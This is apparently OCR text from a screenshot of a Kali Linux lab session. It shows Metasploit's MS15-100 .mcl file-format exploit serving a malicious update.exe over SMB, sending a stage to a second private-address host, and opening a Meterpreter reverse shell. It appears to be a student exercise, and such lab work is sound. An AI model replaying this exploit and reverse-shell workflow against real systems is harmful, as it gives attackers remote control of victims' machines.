 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: /opt/metasplo...
01:38 PM
Trash
File System
Home
New File
kali@kali:/opt/metasploit-framework/bin
File Actions Edit View Help
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl
[*] Sending stage (175174 bytes) to 192.168.64.129
[*] Meterpreter session 1 opened (192.168.64.128:4444 → 192.168.64.129:49355)
at 2021-10-04 13:34:40 -0400
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/wind WIN-B0OA6SQ69VJ\RKW- 192.168.64.128:4444
ows PostGrad @ WIN-B0OA6 → 192.168.64.129:49
SQ69VJ 355 (192.168.64.129)
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >